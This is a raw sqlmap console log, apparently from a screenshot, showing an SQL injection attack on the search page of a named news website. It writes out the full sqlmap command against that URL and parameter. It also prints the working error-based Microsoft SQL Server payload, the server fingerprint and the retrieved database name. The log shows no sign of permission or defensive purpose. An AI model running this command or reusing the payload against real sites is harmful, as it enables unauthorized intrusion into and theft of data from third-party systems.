 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
zhongguowangshi.com/search.aspx?keyword=&typeid=201" --dbms mssql -p keyword --c
urrent-db
{1.0-dev-nongit-20150112}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:56
[10:47:56] [WARNING] provided value for parameter 'keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[10:47:56] [INFO] testing connection to the target URL
[10:47:56] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[10:47:56] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[10:47:56] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keyword=%' AND 8501=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8501=8501) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(113))) AND '%'='&typeid=201
---
[10:47:56] [INFO] testing Microsoft SQL Server
[10:47:56] [INFO] confirming Microsoft SQL Server
[10:47:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:47:57] [INFO] fetching current database
[10:47:57] [INFO] retrieved: xinhuacms
current database: 'xinhuacms'
[10:47:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:47:57] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.zhongguowangshi.com'
[*] shutting down at 10:47:57